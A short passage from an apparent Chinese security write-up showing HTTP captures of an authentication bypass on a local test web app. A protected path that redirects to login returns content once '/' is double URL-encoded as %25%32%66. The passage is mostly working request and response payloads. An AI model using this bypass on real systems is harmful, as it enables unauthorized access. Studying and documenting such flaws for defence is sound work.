 如果请求 /hello/aaa 那么将会被禁止。
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /hello/aaa HTTP/1.1
Host: 127.0.0.1:8083
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.4.33237302.1585883433;
rdt_uuid=9a301218-6db1-4736-8edc-920991c4719f;
JSESSIONID=CE1096CAF710ABA621C2AA2DAFBFAB32
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 302
Location: http://127.0.0.1:8083/login
Content-Length: 0
Date: Wed, 27 May 2020 14:51:32 GMT
Connection: close
但是这里我们可以通过url双编码的方式来绕过。
Code
1 / -> %2f ->%25%32%66
Code
1 GET /hello/a%25%32%66a HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Connection: close
7 Upgrade-Insecure-Requests: 1
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
GET /hello/a%25%32%66a HTTP/1.1
Host: 127.0.0.1:8083
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.4.33237302.1585883433;
rdt_uuid=9a301218-6db1-4736-8edc-920991c4719f;
JSESSIONID=CE1096CAF710ABA621C2AA2DAFBFAB32
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 5
Date: Wed, 27 May 2020 14:53:18 GMT
Connection: close
hello
成功绕过身份验证。